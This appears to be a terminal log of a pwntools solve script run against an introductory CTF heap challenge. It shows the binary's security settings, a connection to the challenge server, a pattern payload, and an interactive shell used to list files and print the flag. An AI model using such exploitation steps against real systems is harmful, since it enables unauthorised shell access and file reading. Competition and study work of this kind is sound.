 mnt/../netcomp3/intro
./solve.py
[*] '/mnt/d/Bit/Ass ignments/ITS/ctf/netcomp3/intro/chall'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to 103.127.138.252 on port 17010: Done
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] Welcome to the Heap Profile Manager!
    Enter your profile description:
[*] Switching to interactive mode
Your profile says: aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaa
Congratulations! You successfully exploited the challenge!
$ ls
chall
flag.txt
run_challenge.sh
$ cat flag*
Netcomp{welc0me_and_have_fun_later_hope_u_make_it_to_final_LINZ_IS_HERE}
$
1 - python3 13:46 / winter / intro